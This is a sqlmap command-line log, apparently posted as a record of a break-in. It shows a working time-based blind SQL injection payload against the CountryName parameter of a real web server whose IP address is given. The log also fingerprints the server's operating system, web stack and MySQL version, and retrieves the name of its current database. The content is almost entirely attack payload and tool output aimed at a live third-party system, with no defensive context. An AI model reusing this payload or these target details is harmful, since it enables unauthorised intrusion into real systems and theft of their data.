 sqlmap
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: CountryName=高新区' AND 8729=BENCHMARK(5000000,MD5(CHAR(80,75,115,8
9))) AND 'JeAf'='JeAf&level=1
---
[14:28:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[14:28:34] [INFO] fetching current database
[14:28:35] [INFO] retrieved: village-levelmajor33zbgaoxin
current database:    'village-levelmajor33zbgaoxin'
[14:28:35] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[14:28:35] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.58.124.131'
[*] shutting down at: 14:28:35
C:\Python27\sqlmap>